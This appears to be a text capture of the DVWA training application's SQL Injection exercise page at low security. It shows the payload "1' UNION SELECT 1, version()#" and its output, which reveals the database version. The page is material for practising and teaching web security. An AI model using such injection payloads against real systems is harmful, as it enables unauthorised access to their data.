 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT 1, version()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, version()#
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7